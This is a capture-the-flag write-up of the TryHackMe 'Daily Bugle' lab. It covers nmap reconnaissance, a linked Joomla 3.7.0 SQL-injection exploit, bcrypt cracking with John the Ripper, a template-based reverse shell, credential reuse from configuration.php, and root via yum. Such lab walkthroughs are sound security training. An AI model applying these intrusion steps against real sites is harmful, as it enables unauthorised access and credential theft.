Daily bugle TryHackMe
Daily Bugle TryHackMe
Enumeration
Nmap
Command Used
nmap -sC -sV -O -oA recon/dailybugle 10.10.39.238
root@kali:/THM/dailybugle# nmap -sC -sV -O -oA recon/dailybugle 10.10.39.238
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-15 08:14 EDT
Nmap scan report for 10.10.39.238
Host is up (0.093s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 68:ed:7b:19:7f:ed:14:e6:18:98:6d:c5:88:30:aa:e9 (RSA)
| 256 5c:d6:82:da:b2:19:e3:37:99:fb:96:82:08:70:ee:9d (ECDSA)
|_ 256 d2:a9:75:cf:2f:1e:f5:44:4f:0b:13:c2:0f:d7:37:cc (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.6.40)
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.6.40
|_http-title: Home
3306/tcp open mysql MariaDB (unauthorized)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/15%OT=22%CT=1%CU=43082%PV=Y%DS=2%DC=I%G=Y%TM=5EE7665
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=104%TI=Z%II=I%TS=A)SEQ(SP=FE
OS:%GCD=1%ISR=104%TI=Z%CI=I%TS=A)SEQ(SP=FE%GCD=1%ISR=104%TI=Z%CI=I%II=I%TS=
OS:A)OPS(O1=M508ST11NW7%O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M5
OS:08ST11NW7%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68D
OS:F)ECN(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=
OS:)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%
OS:A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%
OS:DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=
OS:40%CD=S)
Network Distance: 2 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.43 seconds
PORTS OPEN Port 22 SSH Port 80 http version Apache httpd 2.4.6 ((CentOS) PHP/5.6.40) We can see that there is a robots.txt which disallowd entries
Checking the Port 80
Checking the /administrator entry

The version of joomla can be found using the link http://10.10.39.238/administrator/manifests/files/joomla.xml

Hence, it can be concluded that the version of joomla being used is 3.7.0
Exploitation
Checking online for a exploit we get:
The Explaination: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
The exploit: https://github.com/stefanlucas/Exploit-Joomla
running the python script:

We get a hash. The password was encrypted using bcrypt
Decoding bcrypt using John the Ripper
root@kali:~/machine-practice/THM/dailybugle/exploit# john --format=bcrypt hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 0.00% (ETA: 2020-06-17 05:26) 0g/s 104.8p/s 104.8c/s 104.8C/s strawberry..ihateyou
0g 0:00:03:57 0.14% (ETA: 2020-06-17 09:36) 0g/s 100.6p/s 100.6c/s 100.6C/s 123123a..101387
spiderman123 (?)
1g 0:00:07:37 DONE (2020-06-15 09:58) 0.002183g/s 102.2p/s 102.2c/s 102.2C/s sweetsmile..speciala
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The Password for user jonah is found. But ssh into the machine is not possible with these credentials.
Using these credential to login to the website/administrator

Now to get a reverse shell
goto Extentions -> Templates
Select any template of choice, edit its index.php into a reverse shell
It is best explained here: https://www.hackingarticles.in/joomla-reverse-shell/
Now in the reverse shell
bash-4.2$ ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
bash-4.2$ cd home
bash-4.2$ ls
jjameson
bash-4.2$ cd jjameson/
bash: cd: jjameson/: Permission denied
bash-4.2$ ls
jjameson
bash-4.2$ cd ../
bash-4.2$
bash-4.2$ cd var
bash-4.2$ ls
adm crash empty gopher lib lock mail opt run tmp yp
cache db games kerberos local log nis preserve spool www
bash-4.2$ cd www
bash-4.2$ ls
cgi-bin html
bash-4.2$ cd html/
bash-4.2$ ls
LICENSE.txt cli includes media tmp
README.txt components index.php modules web.config.txt
administrator configuration.php language plugins
bin htaccess.txt layouts robots.txt
cache images libraries templates
bash-4.2$ less configuration.php
bash-4.2$ cat configuration.php
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'The Daily Bugle';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'nv5uz9 ';
public $db = 'joomla';

The current shell open is of the user jonah. But there is another user jjameson
Going into the /var/www/html directory we can see that the configuration.php file contains the username and password for mysql.
These same credentials are used for logging in with user jjameson.
Privilage Escalation
After running LinPEAS.sh we can see yum is vulnerable
Following: https://gtfobins.github.io/gtfobins/yum/

We get root.
